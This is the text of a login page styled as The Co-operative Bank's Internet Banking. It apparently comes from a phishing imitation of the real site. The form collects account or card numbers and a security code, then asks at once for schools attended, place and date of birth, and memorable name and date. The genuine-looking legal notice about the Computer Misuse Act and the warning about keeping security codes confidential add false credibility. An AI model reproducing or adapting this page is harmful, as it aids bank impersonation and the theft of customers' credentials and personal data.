 Top of the co-operative bank logo

Welcome to Internet Banking

To access your account please enter your 6-digit sortcode and your 8-digit account number OR your 16-digit Visa card number.

Sort code

Account number

OR

Visa credit card number

Name in full

Security Code

Your First School Attended

Last School Attended

Your Place of Birth

Your Date of Birth

Memorable Name

Memorable Date

OKClear

To go to the Home page or Business Internet Banking please click here.

Programs and data held on The Co-operative Bank p.l.c. and smile systems are PRIVATE PROPERTY. Unauthorised access is prohibited and is contrary to the Computer Misuse Act 1990, which may result in criminal offences and a claim for damages.
Customers are reminded to keep their Customer Security Codes confidential and to contact The Co-operative Bank on 08457 212 212 immediately if they are aware someone else knows their Customer Security Codes.